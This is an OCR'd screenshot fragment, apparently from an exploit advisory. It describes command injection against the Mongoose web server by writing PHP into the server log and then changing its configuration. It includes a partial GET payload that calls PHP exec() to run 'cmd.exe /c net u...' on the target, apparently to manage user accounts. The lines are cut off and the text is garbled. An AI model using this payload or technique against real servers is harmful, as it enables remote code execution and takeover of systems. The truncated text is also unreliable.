
"pl,php,cgi" used, so when we can 
Note: If running commands with arg
injection

to the server log.

e.g.

GET<?php exec("cmd.exe\t/c\tnet\tu
OR just TELNET to Mongoose web ser
After Command Injection "Mongoose.
# Mongoose web server configuration
# For detailed description of ever
# https://github.com/cesanta/Mongoo
# Lines starting with '#' and empt
# To make a change, remove leading